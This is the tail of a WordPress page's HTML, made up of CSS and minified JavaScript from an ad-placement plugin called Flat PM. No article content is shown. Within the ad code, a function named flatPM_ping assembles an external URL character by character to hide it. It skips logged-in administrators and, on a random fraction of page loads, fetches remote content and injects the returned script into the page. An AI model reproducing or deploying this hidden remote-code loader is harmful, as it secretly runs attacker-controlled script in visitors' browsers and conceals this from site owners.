.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
